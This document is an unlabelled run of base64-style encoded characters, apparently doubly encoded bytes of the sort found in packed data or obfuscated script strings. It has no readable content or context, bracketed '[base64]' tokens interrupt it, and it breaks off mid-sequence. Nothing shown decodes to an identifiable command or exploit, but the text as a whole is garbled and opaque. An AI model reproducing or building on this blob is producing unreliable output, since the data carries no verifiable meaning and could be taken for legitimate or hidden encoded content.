wKSz/DpGApw73DlsKyfD0CbcK1IsKOMQgOwqzCgkElfCFZKcK9wqnDnjsCwpdSw6dLFHrDuFDCl8OGO8KWwqLDrcOywrHDoMOoGzXCj8KxaBrCo8OJwo0YwpbDqcO5wqpIesObwrVQwpsBwqvDqVU/w4RTRsOAwqgsFsOKwqbCv8Ogw7Mfwp3Du8O6dMKxw4Nzwo3CnzYQIMKKw79qw5XCnk3Cu1HDtRs5wp1qQmjCv3XDs104wobDosOcQAhewqFdeE/[base64]/DmMOOXlPCs3jDssOUFXnDs8OVfsOFwpbDtcO1wpzChcKLwpAgw5U/[base64]/Dik10w4XCgMKHwoPDksOVwojChX/DqiZ1w4DCuzfCkcK2fFgVw5/DhsKFAFPCk8K/[base64]/DrTEDXcOxCMOfwoTCvWDCiMK4XcOqworDnQdyWQrCnBzDg8Kvwq1AwoDCgcOuw7jDm2LDnMKcw7bCnDgCwofCsirDt8KpCFAVPhvDn8KPTibDq8KVwqouw5DCm2ELw410wr7CnBLDosKiw6LCqcOpP8OoGcOLAMODAcK/w4FPYMOJw6jDo2pNX8OOHcKpRsOrasOVOTvDucOlw6AlA0XCqRrCiMOUw5XDkSgowql6wq/DvzLCvVVzwrzCusKww7fDo2Nhwq9wFcKgOsO7wpZAD8K/Mlkkw5rCgAzDjcKywochD8O8DzwmwqoPwqdJJy3DoSE0w4g/w5ZnwobCo1XCiFFfw5vDqFg+LlrClWgKwoDCgE/DuE/CvcK0TGgDwpfCiyLCkjnDmcKGw4/Co8KZw7JhwrldCD3Dr0BCw7jCuMOzJ8KpwqvCgsKFwr0PHMOsGsO5wopUw4V4XgEDH0vDnMOAworDpi3CkTnCq2zDqkQacmc7QgfCi8KFZRwnw7fCk8KHwrh/[base64]/CqsOEY8OVb3oEw59jTMKeAMKzw7NIw57CqsOXUyw7w6I5wqXDvDfCmMOmKMO0GzrDpsO0wodVw5Ytw5/DjmjDokVow4Q/CCbDjRNQBsOgwprDsFcTw5HCvMOAXGx2w7PDt8OcwpzDtMOIfC1Jw5UrwqDCrxoVEhbDkT/DpcOOwrTCmERPP8KtNMOKwqDDoyTCqHrCgcKRIBInw41kCU/DoMOWSMOJw7/DqULClMKNw4ABEHNKw4HDmsO4wpF5w73DsmbCgg/DpUQRw4rCv8KBwpXDpMKqw6/[base64]/w69Rwo/Cj8KGw7TCp2FTYSnCu8K4wpvDqxtgw7l7wpfCqUQqwovCngnDrMKhwrVtw7HDkcOvwrgpbcOFHMOzwrjDqMKowrJ0VXoRw5F+w77DuA7CsmMTaQciDF7CisKqbsK9wrZfD8O/VcKeRRNJfsOZPRoZwppHw5ofesKKVMOhwr7CunrCuBUfGsK9woDDiTIZZsKEBsO1Ul8aw7/DvcO1CkbDpcKpw6onGhHDpsK8w6dtXsKnKCXDv0Mxwq5ewpzDgsO0dsOdwobCqsKtwpPChlJJwpPCm8KqPGvDnsOdw6MhMcOZT2gHMsK2A8Ouw4LCqUIXFMOwdsO4w53CkjfCusOyRcKQEh/[base64]/DkMKya1pMw6QZwpTDhMOww5V8w67Ds344w63CqRPCu2fCj8K4wp8UwrfCusO7wpEjwpjDicKcw6fDicKoXsO0LkHDtEoow5zCmcK1wqdZwpbDlMOLw7wbHB7CpcOUw7sJwrVYwq/[base64]/CtsO5w7nDhBLDnGzCr8KHDcK/w5liexFew5caVjhHw6fCg8K1wofCjsKkwrnCnsKhwrEKPcOywp7CuMOTw4gTdRTDiX4zKF0Cw4Izw4hqwqzCsl7DimUBFgXDgcOAcVzCqSrCr8KSOwfDkcK+wrbCuMKqAlx2ZlpKIMKzw65SHQHCrGxIw6/[base64]/CsylvwqrDgMKCwp/CkcKCwqQsHMK0ZsOQbcKRPmfClcKUDglMwozDuURtwqccJhdYPU5Vw6/Ch8OBwoDDlsKewoJ4woYdTwURwr87RQvCmcKdw6HDqcK/[base64]/DvcKpWMKAfMKgRD/CnMK2YErDh3YXE8KqWcOdw5JlwptOMDVbwp5rw6sWXsOrH8KCwpp2DcO7w6DCpsKkKwpew6NYw6LDryolw7XDscKvCzLDgcKZw5sIM8O1IcKEwoPDkMOLG8OJURFYwpUwO8OofsKvw7bDuilmwppLPzlbwofDisKbCsOXwpwew4fDj8OTwr3CvQt3HcKBasO3Ah/[base64]/[base64]/[base64]/wobCrRzDn8KSw756CcKcOMK/R8KSaGbDgcOBYwpTa1MHw5N+wrzDmsOnw5oXw4HCkSsxw7rCoMKBw5XDosO0woXCssKjEcKDHsK2Zm0YecObKcK4AMKiw50JwopnQA8obcKGw7AUdsO0w47Dt8OIwr8hZjbCkcOnJcOBwozDkG/DvTQow4hgwolTwrQkCsObQ8K8w68LTn3DskHCpGzDhsOjVCZFSjACwqjCtU17KcKMwpBCwqE4wp/DiB7DjMO8K8KnZsK4JMOSwqUJwoUbUlQeLmpBwoMKw5wmw6V9TCfDjcKOX8O6w5ZkwqfCvMKXw4vCjEJkwqPDmsK9CMOuwqHCgsK/W3nDiQPDvcKOwonCrcKnQcOEQhXCj8Oyw53DlCjCgsKrE0rCvsKWUnYew7J2w4fDoXfDuUTDu8Kew7ImI3LDs0/[base64]/UcKHcxFYw5AVwpvDlyHDrsKjwoE5woPDtcOOcMK8AcOJZFRhwrNeHCnDlcKdHUlKw5vCu8KKYMO1HxPCrn/CqDMUfMK3QMO/EsOAIsO9Z8OkY8KEw7PCvBPDj3jDtsOTbVjCgQTCp8OwUcKPwoXCgcOYw7w9w6vCjXBVF1LDrMOMw6jDtRfCj8Ouwrsed8O4BsOPFcKew5VQwp7DgEnCrUvCuF7DjR/DpyTDucOmw7Jgw7rCjMObwrlJwq55wroxwoE7w4TDjcKMaTjDixjCpg3DncOnUcOnHMK7CcOFacOFIsKpNANNSQPCgMOnM8KEwrQDHhQzD8ONw7tdL8OFB8ODHMKdwr7Dl8O4wr8CeMOGNwbCtDDDmnnCqnzCjGpEw4suW28mfMKAwrnCrV/[base64]/DvMK+JmfCusOfwrPDpcKWwpTDncKWwo9HwrbCu2jCmS3CumjDs8K6aCXDjcKgWcOVT8O+JWZqw53DjnrDnxAXw4XCjcO6wpNKMsK9OA9xBsKCw74awrnChsO7N8KlXzhQwo/Duz7DsHkQCB3DisKCwro4w550wpPCgXTCu8OJccOUwr4KHcOVIsKKw5XDlW8NOsO+aVLCr1LDsHU0H8O0w47DlTwfMsOaw7ptJ8OcWUvCscKAPcO2d8OlCnrDvsO6F8OHJn0AVk/DpMKQB8K2wrZ0SUJzw5YrdMKMw43Di8OYHcKtwqkMaXDDoGbCuEhfDsKVN8O1w6XDhTrDjsKoPsOYGlvCscOYC2EneTLCogHCjMOJwq/Ds3XDn0ZYwo9yezwLNHJQdMKNwoPDsjPCthvDs8KFw5ptw5AswqAQScO4d8O0w4E8CGQjP2PDokdGZsO2wqIAwrnCtcODCcKLwonCnsKSw5HCqMO/fcKfwqJbD8OiwpPDv8KzwrjDisOcwqgIK8KbWMOyw6bDs8KUw799wprDssOPZC1/LUdfw7toaU1Ow4Uzw6lXXWnCvsOww48owqJ3fBLCpMObdSLCixM+wpHDmsO4URHCv3kGwoHDvMO6w4TDvMKsw4wEwrx2RXkDMMKlw7PCuxnDjDFoeHDCuMO2e8KBwoPDs8KfwrfCoMOYw4XDihVJwoMFXcKRUMKHw7vChjBGwqordsOxMcOfw5/DnsKIw51dPcKpwqIbOMO9dwhBw6zDs8OtwpPDkgU5Tl1PTMK3wqHDlzhFw44gb8OzwqlIb8KwwrPDmUxTwqEzw7RnwpwOwqfCqUzCnsKCXRzCi0nCqMOEEl3Dv8KrdB/DvsOfREAUw5fCsXnDusKPVcKfQU3CjMKIw6bDkMKiwqzDv0Y1YmNAZcKHC1t9w6BidsOKwpk8Ikxjw63CnzM3IwZbw7rDqsObOMOSwrYVw79swoIkwqzDm1hfCwxRKgl8JUPCh8O1GCYqL0HDqV/[base64]/Dn8KsTkvCgCYMVcKnYivDncOUwo7CrFkJZsOJfMOtwp1IwovCrsOOPTd6wrbDoMO0wqMjNz3CvcKVwo1FwpDCgMKNBMOBUDhmwq3Cu8OPw6dbwpjCm0zDmBINKMKZwqomP1skEMKod8OQwpTDnMOdw6LDucKRw61rwpzCm8OdG8ObU8OCbR/DtcO8wqNfwp5RwpEZZgDCjCzCpgppOsOkOXHDn8KXB8KvHSrCvsOZQcOCSGPDsMOSdAPDtwnDr8OiCMOvITDDncOHe20NUFJ0XsOUHQ8XwqB8XMK6w7xrw4HCmnIxwoDCiMOKw7TDqsKdGcKubT8wEhMuewvCv8OmJ29TFcO/WEPCtsKIw6zDpzcVw4vCmMKpTSc6w68tP8KLJsK+UGjDhMOGwrwPSXfDrcONbsK1w5c/wo/ChSbCuxvDtS5Rw7sbwrnDl8O1wpROL2/DkMOJwojDpDFIw6TDuMKZHMKHw5nDlBHDjMO7w47CvsK7wqXCk8OFwrTDimfDmcOQw7w+WA8SwqHCucKWwrHDjDU4KgPCk1ZeT8KdMsO/w5vDvMKVw7BwwqVzVMKELyzClwXDl1/CncOTA8Oow7o+BsOnWsO7wrHCv8O8OMOXa8Kvw5DCh2ouKsKKRm/DqkDDuSfDgmAVwopQCFXDp8KawqPDo8KxO8K9BcKwbMKUbsKmRGBXw5AzUk0gwpvCr8OONzPCscK8VcOww5IJw6YnQ8OZw6vDqsKpLsKSRn7DksKRXj5MSW/CkFYcw6shwrnDs8OCXcKAb8OqwpBWwrxKJVBTFwfDoMOjwr7DjcKFXgRrBcOUFAxWw4ZSPXJ9P8OrGcOIZC7CuyTCrA1Ywr3DvEXDrB/Cr0Itw4NfTSAYS8Kdd8KqOR1xIn1zE8OrwpLDsQvDgMOFw6zDi2nCgcKYwrweIyXCjcKUCsKXckg1w7V2wpDClsKuw5/CscKsw59XVMOgw5N5b8OqHQVrYm7DsSjCrzbDscOYwqzClcKuw5LCuz9gb8OoTzrCssKNw6JdZHDDm3/[base64]/ZcOjJ3XCn1Nxwrlfw6PCicKKwqfCvcKJWsOkw5FfwqIrwqbCusOaNRtoG1AAwqVYwr4vwpfCu8Kqw6/DhyDDsE7DrMOKKz/Cn8OTTcObcMODZcKoP3jDu8KfwpASw57CqVxqPwPCuMKQw6YPCMKGKmXCnAfDs1k3w4JxUCUQw6g0RcOgIlfCiBHCtcOaw79fwosYw4HDuH/CqsO+w6Y9wqx/[base64]/ClsOtw4LDr8OlTVnDicO2wo1HwrJ9FUZyOMOgYRROwq7CpMOPSTM1XSBbDcK2fMOWAgPCjDEzVcKdOcOkXFg5w6zDtMOBbsOUw6N4dEbDhkp8elzDtcOaw6fDrg/[base64]/[base64]/[base64]/DssOOd2vDh8OhW0dTAcO+csKrwrTCgsOlw4PDmkQwGV7DssKCwr5kwojDg2HCucKzw7bDmMOywrFrw5TDi8K8fA7Dly1lCwHDhC1mw5VeGH7DsSnCr8KaIT3CvsKpwowCIwJ9B8OaBcKLw4/Ck8K/wovCuHMvY2DCqMOGDsKvwothZVjCmcKkwoTCoEI5XEvDh8OfA8OewpjCnxAdwq5OwqLDo8OKaMOpwpzCtF7CjWIJw7zDpz9rwrnDrcKxw7/Cq8KTXcO9wrbDmlLDqWzCu3N2w6XDtWnCv8K+GWQOYsKgw5/[base64]/[base64]/Cn8OPa2jCr8OvwpfCq8KXw70abcKOAcOFNcOcKGEBw58hMCDCt8KSw4EUw6oafy5SwqLDuEvDg8OEw4JGwot2V8OhScKvwo8Ew7EAwp/DqBvDv8KRFjNiwojDsjvCrEDCsQLDu3zDtTHCvcOPwo17UMOSF1xROcKoc8ONHgx6Kh3CixDDqcOTw6nCsAd8wokbf1YFw44WwpBUwo3CiHvDk3Flw4QMYXXCm8OTw6nCsMO8EHZbbcORPnM5wptGM8KQVcOVUcK/wr5ZwpjDiMKfw7cMw6N5ZsKgw5PCglfDhTpfwqrCqsOIOcKbwqdXS3HCvx/ClcK/M8OwAMKbLBrCoWgiF8KEw7PCm8K3wqNHwqjDpcKzAsOXYXhrCsO9EzZqHl7CosKRw4cKwrnDjAfDq8KsaMKqw4M+GsKxw4TCrMKTWjXDtEvCrcKgQ8OSw5LCiiXDvSsuKsOXKMKJwrvDoDDCnsK/wozCv8KtwqcFBgDCtMOtME8cS8KPwr0Nw7gWwrPCkxJAwrB/w4vDvFYVf25CJVXCqMOXVcKVUQMLw4FIbsO2wok9EcKlwrgzw4vDingMHMK5FXFtAcONaXbCoWnCncKlSj/DkQQIwpp8cAI9w6fDi17CsnNYPx4aw63Dtx5ZwqlGw5Umw74ifMOlw6vDr1LCr8OLw7nDqcK0w7xSJ8KEwrEow5RzwpgHXMKHOsOQw6PDtcKLw5nDvWLCiMOaw5XDicKsw4FvJVgHwrHDmUHCkcKCeCZFZ8OraBJLw7rDnsOpw5nDkTFdwq8kw5BAwp/Dv8K8JF01w7TDp8OZdcO9w49qCC/CrcOvOzM3w6h9EcK9woLCmGfCslTDg8KZHEPDtMO5w6rDtMOgSnPCkMORw4YnZ0DCpMK4wr94wqHCpHRWT3/DnQzCvsOwdR3CqcK1LlFyAcO0N8Obe8OPwo0fw7PCm2tsAMKVQMO5P8ObQsO+ZRbDtxfChnjCgsOTLMOVZMKVw5RgKcKuX8OMwp4Zwq4ABnw1aMOkdxDCgcOjwrLDqMOAwr3Cn8OBHcOfd8OiKsKSIMOIwpEHwq/DkC7CoDkpUG/DqsKqR0PDugogRybDpj8LwpU+IcKNcB/[base64]/MT3DtcKjw6LCqsOmw7p/w7fDjhTCiMOlwqzClm/CmEXCicOoUE9bGcOXwr9QwqTDhlp+w5NMwoVnHcOYw6YZVCPCicKwwp58w6c6PsOBHcKHwr9MwrU2w41Dw4rCshTDqsOoEHfCozJ0wr7CgcKYw6JqUmPDncK7w79uwrJgTh/Ctyh2w4zCuSgbwqEYwp/CvjfDhsKwf1sBwp8jwqgWe8OTw7Rxw5bDp8KgLEwtIWobGyM+XW/DgcORACJuwo3DjcKIw5HDs8OpwotVw67CusKyw6rDvMOKUWtrw5I0HcOtw4/DhwXDg8O6w7Q4wo1pHcKCDMKbZGvCucKHwoLDnmo0bnkFw4M0WcKGw7/CpMKlZWhgw7hdI8OGaELDoMKbwqkxEMO5a1DDgsKLDcOAKk1+YsKGFQ4CPhI/wqTDkcOEO8O7wqBFaCTCo37DnsKXcw5awqE2AMOcBQrDssKsfRpHw6zCgMOFfVV8acOowpdwG1QhWMKhOQzCr2zCjxZeaxvDk3gTwp9qwqFldwUwdQjDisOewqYUccOmfllSOsKMJHlJwpFWwp/CkXMCUlbDv17CncOcAsO1wpzCtnkzbMOewpMPQMOYBX3Ch1MTI2MtJUbCi8Oaw7rDvMKIwrbDgcOVH8K0T1AHw5TCmG0PwrMrRcKZQ1bChsKqwr/CqsObw5LDmMOQKcKzI8Kmw5/Dnw/CgsKCw5N4ZFdywqLDpcOINsO5ZsKaEsKTw6o8NGIUQSZoF0XDmiHDqFHCgcKvwqvCjXXDtsKPRcKXW8O5MTonwpIQAn9Vwoo0wpHDl8OnwrwscQHDosO/w5HDiGbDkMOrwqcQZcOHwoNIJcOsZXvCiSxFwrFZc1/Dsh7ClF/CqMOoP8KdKUbDocOkwqvDrUhBwpnCjMOWwoTCo8OyWsKtAm5dCcK+w4dmHz3DpVvCjnzDgsOmDgIAwrxgQTVUdsKnwo3CgcOSan/CkCJzYyEFGXLDlUlUBDjDrE3DrRV9B0bCtMOHwrvDjcKGwprCqDo9w4bCnsKwwpMaHMOyfcKmw4QAw4tiw7vDp8OIwqZ9OF5tSsOIZQgqw4xPwptBQC99ezDCiy/[base64]/ChUbDs8O+Q8Ozw5nCs0XCvBQCdXjDm8K5w4bCpcOxwqrCrMO+wqXCsQvDgk9iwoZowpTCrsKCwoPDvMKJwrnCiV3Co8OzJU46MjdRwrXDiTfDn8KaSsOUPMO8w6TCsMOhMcKkw6fCgQvDn8OCMcO6NQ7Dvkw9woRxwoEhZMOqwr/CogkmwotIFD50woPCm23DkcKcUcOtw7nCr3oqVBPDojlJZ0fDolBPw4Ejb8KfwpxodsOCwrkVwrBiO8KRKcKQw5HDvsKlwpULLlXDjwHClWp/[base64]/[base64]/DvG/DqVBResKAw6fDtsKRwpzDkRPDkMOYw5bDqGjCrgNTw5ICw5AywqFAw57DosKCw4jDucOEwoMFHQ4UeiPCnsO8wqpWCcKTcjhVw74zwqTDp8Khwp80w612wo/ClMOHw6zCicO9w6EFAgzCukjCr0ATw5I6wr97w4DDqxtpwq8/[base64]/DhQIpw7LCt8OVY2XCiSBcwqA/EMOaw5HDoE7ChcKeTCLDoMKdf0DCncO0IA/DmjvDq242a8Ktw6Mkw6fDoy/CscOpwqHDucKDNcKdwrRzwqPDqcOEwoJAw47CqMKjWcOFw4gXBcOoVShBw5DCtMKIwqArH1vDpV/Cqi5FZSFZw6rCmMOjwoTCtMKPVMKSw4LDsUAhaMKxwrZjwrHCrcK1P0/Cr8KKw7TCjSQEw7TCoWdZwqkACsKIw4siAsO9bsKVCcOSP8Opw7zDiwLDrsOmUmkzZl/DvsOaFsKOFiUgQxAKw7x5woBUWcOsw6o9bwpdP8KIQcONw6rDryrCjcKNw6XCtR/DiBDDn8OMJ8OswrwQQcKmQcOpNTrClcOfwpbCu2BcwrvDs8KGXiXDhMK2wpTChD/DnMK2RlYxw4lMeMOXwo4aw57DvT/CmR4ed8OnwrQIFcKWTGbCgzFLw6jCh8O8FcKOwq/[base64]/CmMOQVV5NKn3CrGcMwpw/fCbCqcK/RixYL8Oiw4B0wqjCjlHDrcOaw6B1w7/Ck8KuwrY8UsORwrJRwrfDnMOoKRHClRrDgMK0wqhhVBHDmcOgAAjCisO9YsOePi9xK8K7wqbDssOsP3XCh8KFwo8QRxjDtMOvaHbCq8K3eFvDt8Knwr82wq/Dik/CijFTwrEWL8OewppRw6xEJMORfWg/MVUqWMKFFXAcK8Odw5MNDxrDgHfDpBI7cW8awrTCjsO7fsKbw7E9GMKxwqcATTrCrVvClkpYw6xVw5PCt0TCi8KWw6LDmgrCqUnCs2gELMO3acKdwog9amjDv8K2NMKJwp7CkE0Dw4/DjsKHfCtnwpF/WcK3w4YNw57DoCLDhHnDnmvCnQo5w7psIQ/CmVPDgsKww5pZdy3DocKDaRpdwrzDmsKPw73DnRVKa8KlwqlQwqc8M8OTM8OKScKqw4JJC8OBRMKCYsO6wqbCrMKrWzMmdT9VAhlhwp9Iw6DDgcKzW8OKFg3CmcKaPHV6dcKCJsKJw7XDsMOFax19w6rCkQzDgU/CpcOhwp/DhCZlw60/BRnCm2zDocK2wr49AAQmAj/[base64]/CmFLDrhPCtcOGb8KSBDVJUiHDrhTDgMKzOWlKfhZxJHjChS1tdnUvw5fCkcKtPsKLQCEPw6DDiFjDggrCqcOIw4DCvTUSTsOEwrQhVsK+XS/Ct1TCosKjwpx4wr3Dhi7CpMKlZldcw43DoMOqScO3NsOYw4TDm23Cv00rcUDDvsK0wpDDocO1BWzDtcK4w4jCj3gDGm/ClcK8A8K+eDTCuMO6AMKSBHXDucKeCMOWfVDDjsKfa8KAwq8qw6sFwprCocO0RMK8w68dw7xsXHfDrMOvXsKLwoDCpMO4wrA+wpHCscOBJkIbwqfDlMKlwqxdw4rDvMOzw4Qcwq7CuHvDv2BaCh1Bw7MlwrLCvVvCmSDCpkxkR2gkSMOqHsOxwqvCqT3Diy/CgMOXTlwnV8KIUjckwpYXWkprwqgmwoLDvcK7w63Dp8O1cCpFw4vCs8Kyw6tdNcO6ZQjCpcKhwog0wokvVibDncO5fwBxAjzDmyfCswE2w7otwoobNsOLwqRYUcORw5siQcOfw7I4D3k/LSZSwo7DgwwrM17CgGROLsOUTWsKDF91XS56JMODw4LCo8KYw4Fow7hAT8K1OsOawodcwrzDicOGbR0iOHjDnsOZw6hRacORwpPCpk5Nw6rDtwbChMKLEsKPw65GKFcTBjRDwotgQBfCl8KvGMOsUMKsbsKxwr7Dp8OdchJxGQfChsOuZH/CmFHDngs+w5p2HsOPwrlhw4TCu3hEw5PDgMKewop0McONwofCtwDDvMKjwqUTODtWwqbCh8Ojw6DCliQMf184DzfCp8KWwqfCicO8wr1owqEYw6LCicKaw6BseBzCq2XDpn9hZ1bDusK9YsKcEURsw7HDmmgQfwLCg8KTwpAzYMOxZip+IkdLwrRfwo/Cq8ORw5/DqRwpw5PCqsOIw5/[base64]/CnzvDqMKWwot4GsOEWcOxYETCpxHCgsKSGX3Di8KiG8KoHljDoMO9Cj87w73DvsKQFMOcE2bCgnjCi8KywoTDlxoxOVp8wpIOwqt1wo/CtRzCvsONwrXDukcVWhI5wqkoMFYQTjrCscOFFsKLZBZhTmXDhMKnZwTDpcKdUR3DlMO0esKqwosPw6BZVkrCksORwrbCssOow4/DmsOMw5TDhcOmwrHCksOHWMOrPVPDhXTCmMKTXMO6w7ZeXDkfSnfDkFZhK0HCrG44w7sdPnNZAMOewq/DgsOFw63ClWTDkybCoFpwX8KWRcKxwph3P2/Cnkh6w4V6w5/CmjhuwofCsy/Dn2USRzbDqTjDkTtIw70vYMOuHsKNJxjDh8OKwpHCrcOcwqfDk8O3XcK1ZsO8wpBuwo7CmMKlwo8Zwp3Dr8KXEyfCrBYww5HDvA/Cqk7Cr8Kqwrttw7DCvW3Ctx5GKcKyw5LCmcONL17CnsOGwr01w5bCix7CscOabsOrwqXDncK+wrkeH8OLPcKIw7nDph/Co8O9wrnDvUnDnDgXcMOnXcKaB8K/w5Uiwq3DlwEIO8Oww6/[base64]/IMKhODNSOcOhwpnDicO4wrbDq8KAwpd0BA/DtxM/woAgZ8OJwrLDgWzDp8Okw6E0w4LDksKiZCHDpsKZw7/DhzoDMHvCosOZwpBBWEtyYsOxw6bCsMONS2dswpnDrMOhw67CicOxwqE+BsOqbcONw6QQw67DhF9sVwZlHsKhalHCssOzVnR3wqnCsMKXw5QUByPCtwDCq8O+J8OoRSzCvS5gw6AAESLDjsOxecKtPRt2dcK/HGVTwqNvwoTCosOWEBnCu0IawrnDtMOVw6BYw6zDjsKFwoLDl1TCon8NwrrDvMOIwqwcWmxlw4Mzwpo5wrnDpVNXWwLCn2PCjmstADgZEsOYfTcnwqViey1eX3zDtV0Kw4rDmMK9w6N3HyTDnBQ/w7g7w5PCvQEwR8OaSSxmwrlYKcO1wpY8w5HCih8LwofDgMOIFgXDrCPDlmdrwqgTSsKGw4g3wpXCuMOvw6zCtSBgecKBDsOoJQ7CghbDmcKLwrtHQMO9w7QSdsOxw4RYwoBSJsK2JUrDlg/ClsKbOwg5w5grBQjCuxo7worDj8KRHsKYBsKvfcKMw4vDisO+w5t0woZofwHCg0dGVDhpw4NLDsO/[base64]/DvT7CsX5Rw4cbw5ASw61TfcKGLGLDi0fDncKDwpFPSlJ4wqfDsDErQMOja8KqOsKoD0EwcsK8DBluwpYBwoZSU8K+wpnCgcKPScOjw7fDjGppFFLCuHHDmcKLVBfDksOQcyNEEMOHwq89PHvDuFrCmDvDicKJLXPCssOWwqwkDkYkD1zDsy/Cl8OgFShuw7JcDALDj8Kdw6Rkw7s7X8KFw7kgwrjDh8Omw6UXDkVcVRTChcKnLQ7CmsKkw67Cp8Kbw7UHCcO+SFhxWArDi8OywpV/LHzCvsKlwrdeZEFFwrYpUGbDoQ/CtGU0w6jDgGfCk8K8GcKqw5Mcw6xTS2NYS28kw4nDtDgSw73Chj/DjHZtR2jClsOkVR3CksKybMOVwqYxwr/CnGdHwpYww5t4w5nDtcOAVzvDlMO8w73Dm23DrcOQw5vDlcKYWcKPw6HCtzwcHMOxw7xEMHcJwprDpTvCpykCAXbCiRLDo0tePsO1DhEhwogsw7RMwp7CoBrDkArCmsOMfEV4T8OzHT/DkGsRAH0owqfDhsOaLgtKbcKlXcKcw6Y7w6TDmMOmw6JBLgxKElB/PcOyR8KLWcOtIxfDsWDDqH3DrG1+P246wo9jR2LDhHpPNcOUwp9RcMKRw4tRw6tlw5nCicOlw6LDgybDr2fCqTpTw45swqLDhcOMw4rCuAErwojDnm3Cg8K/[base64]/DvH7CicObw5fDgWx9aMO7w5TCm8OMaMOvwox9wpzDvcKJRcKOQMOSw6/[base64]/CjQXClMOYw7LCosKiwo7Dm8OBSELCrcKCHikPDsKawqTDmR0OYXoNT8KpPsK/KFHCkHzCnsOzXCXCvMKDKcO6Z8KqwpBjGsOdacOZCRFuEcOowoh2S2zDlcO+V8KAN8OGUE7Dt8OVwofCisOab1HDkwF1w5A3w6fDl8KNw6hywrwUw5LDlsOPw6Igw6AmwpcgwqjCiMObwp7DrTrDkMO/[base64]/DgcOcTD3DusK+w6bCoMK2w5/DvRDDrQYww6/DgUYtZwfDgFACw7bCj0bDnTQEXijClTdjUsOnwrglHQ7CuMOaB8OUwqfCpcK8wpvCocODwpE/woZqwrfCsTh3AhgdecK2w4pIwop7w7QdwpDCsMKFRsKuHcKTVkBoQy8ywp1yEMKHEcOrQ8Ofw58Lw50Tw73CqEx0UMO9w5rDt8Onwp0Dw6/Cu1DDu8O8RsK+XWE1fCLCi8Osw4PDuMOawoTCsyDDhm4Kw4lGWcK5wrzDpzXCr8OMRcKHRDTDpcO3VH5SwqLDmcK+WRbCsSscwr7DuVsMBXVeN095wqZBYC1gw5nChA1CU1rDhxDChsOlwqNww5rDk8OvBcO2w4YKwq/CgUtrwqvDrhzCjyhBw5o7w6lhZMO7NMOQB8OOwrd2w5rDu3pywpjCtAVzwqV0w6BpOsKNwp8vYsOcH8OFwr8eMMOceHnCowvCs8KAw54ZGcO5w4bDqy/DusK5WcKgOcKNwoouAyFxwqppwqzCh8O7woFAw4gsKXUsBRLCtsKVMsOewrnClcKzwqJRwr0DV8KwBVHDpsOkw5LCi8OZwqI5C8KFVR3CgcKywpXDiVl6M8K8FDHDsFbCk8OyAEccw59mMcO/wpnCilcpAWxFwo7ClhfDv8OSw43CtR/[base64]/[base64]/CocKDah/Cn8KvFk4Xw6DCimVQwoAVb3Bbw5jDmMKUw7HDscKoIcKFworClsKkA8OtVcKzOsOZwpx/UMOpI8OMKsK0PzzCtXLChDXCnMOKDkTCrsO7R0LCqMOgFcKRF8K7GsO4wpfDqh7DjsOXwqNMP8KxcsOfOUQhcsOnw7nClMK+w74Vwq3DlT/ClMOlGijDk8KUcVpEwqbCnMKEwrg4wqXCmXTCoMOfw6VgwrnClcK5LcKzw48jZGIBCFvDrMKAN8KpwrLCk1jDgsKUwqHCk8KlwpTCmjNgAhbCiCzCnmlbDxofw7EIbMKFSnJIw5rDuxzDqmnDmMKxDsKWw6ElV8OswqXChkrDnTUowqfCr8KeaFMGw4/DsB5VJMKZDHjCnMOJE8Kfw5glwqMiw5k8w4zDsGHCocKrw6l7wo3CqcKIwpB3VjbCnHvDucOHw4dNw63Cjk/CoMOxw5/CkzNdQcKywoonw7Maw4BcYkHCp2p7azDCp8OXwrzClUZIwqAaw5MqwrTCnMOmdcKVGVDDn8O1w6rDnsOxJcOcNy/Dlw5kTsKtN3wawp7DpVrDvcKEw41CEkEkw4ITwrHCjMO0wobDocKXw5oRP8OQw6tMwqTDkMOQN8O7wrZFFQnCihLCjsK6wqTDoXEewqtBfMOiwoDDp8KFc8OTw4pJw6/Cr2IqHjUqAHIsP3nCvsOKwpxTTGTDkcOzKwzCtFRUwqHDlcK/wofDhcKebTBYLiJaMH0WRxLDgsKCOywlwpfDhk/[base64]/ajXCusOaZ8OMwoPCpDINwqfChmF4ecOrOsK+Sh0SwprDrRxlwq0+DB4TGlgES8KUVkJnw5QtwqvDtBY3aQ3CqAHCj8K6J0UJw4xSwot8MsKwAk94woPDrMKZw64Qw6nDv1fDm8OALj8qTDwzw5E8esOkw4HDtiBkw47CoQlXYBfDucKmwrXCscO/wpsjwrDDoTFNwqTCp8OYCsKDwroSwrjDrnzDocOEGn5rFMKtwrUJVE8Vw48eGWAYNsOOGsOrw5PDs8OnEQ4fNTcrAsK6w4VMwoxeMj/[base64]/DiBJow5N/wqrDgMOowokeSFXCi8KMLhYtEUVHw611N0bDpsOAB8OAWGpOwrA/w6NKHsOKF8Ozw7zCkMKgw7nDp30HTcK/[base64]/w4TDssOfwpnDmlsKwp7Dt28oYVZJwr9LRsKtwqvCtWXDnEPDn8Ojw65ewpNvXcOFwr/CtX8Ew4B/eWg2wrMZC1UWFEpYwoV7SsKNEMKAWHILUMK0TTHCtCXCjSPDj8K5wp3CrsKhwoFrwpowTcOzesOaJgc+wrJDwqNzDxHDkcOlNUBQwpLDiWHCuQbCl2XCng3Du8OLw69EwqgXw5JHaBXChFrDmB/DlsOgWAMbTMOaXVs8dAXDkU4xHwzCknhNLcKowp81JhQPUBLCoMKeOmZdwrnCryrDo8Kvw5QxBm/Dg8O4H2vCqyAyCcKDF2ppw4fCkkrCucKqwohLwr0bO8ODLiLDqMKUw5h2R1XCmsOVVQrDjcOPR8OoworDnwQmwpPCq2tCw6IPKsOtMG7Ctk/DoBPCl8KnHMOpwp4+eMOUMsO/[base64]/CiMKiSsOrwoDCnjHCksOLFsKQRMOKHC8nw4ILGcKJDsOTbMOsw7DDh3LDu8K5w5EkE8OtNVrDpEFVwocIccOkMgNCasOQwpl4UlDDuDLDm2LCiQTCi25LwpULw5/CnSTCiiEowop4w4bCnznDlMOVckHCo33Ck8KAwrrDnMOUP2rDkcK7w4EcwpnDg8KBw7jDrhxkBDBGw7t6w6IkJ1fCjQUnw67DssOqAS9aGsKFwonDs2Mow6tsRMKxwpUWTX/CsmrDpcOvS8KKCXcLE8KRwqoAwqzCoCt2IG8dCwBgwq3DpFEaw5wywphgI0TDtMKIwrzClwEGSsOqCcOxwrsaYl0Ewr9KR8KveMOubzJzFw/DnMKRw7nCmcKXdcOaw6vCrCZ+wrTDu8KLG8OHwplpw5rDiUdCw4DDrcO1acKlOcKqwpnDrcKkRMORwqFFwrjDqMKVMQAZwrPDhkxtw519HGpAwq/DugDClH/[base64]/w5fChsOmw7fCjcK1w40TwqdxSCkUAsKqw4HDo8O